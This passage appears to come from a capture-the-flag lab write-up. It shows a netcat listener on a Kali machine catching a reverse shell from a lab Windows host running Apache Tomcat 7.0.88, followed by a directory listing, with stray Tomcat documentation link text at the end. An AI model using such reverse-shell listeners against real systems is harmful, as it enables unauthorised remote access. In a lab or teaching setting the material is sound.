 ┌──(kali㉿kali)-[~/Hacking/tmp]
└─$ nc -lvp 1234
listening on [any] 1234 ...
10.10.10.95: inverse host lookup failed: Unknown host
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.95] 491
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is FC2B-E489
 Directory of C:\apache-tomcat-7.0.88
06/19/2018  04:07 AM    <DIR>          .
06/19/2018  04:07 AM    <DIR>          ..
06/19/2018  04:06 AM    <DIR>          bin
06/19/2018  06:47 AM    <DIR>          conf
06/19/2018  04:06 AM    <DIR>          lib
05/07/2018  02:16 PM            57,896 LICENSE
08/22/2021  01:32 AM    <DIR>          logs
05/07/2018  02:16 PM             1,275 NOTICE
05/07/2018  02:16 PM             9,600 RELEASE-NOTES
05/07/2018  02:16 PM            17,454 RUNNING.txt
06/19/2018  04:06 AM    <DIR>          temp
08/22/2021  01:44 AM    <DIR>          webapps
06/19/2018  04:34 AM    <DIR>          work
               4 File(s)         86,225 bytes
               9 Dir(s)  27,515,457,536 bytes free
C:\apache-tomcat-7.0.88>
Developer Quick Start
Release Notes
Migration Guide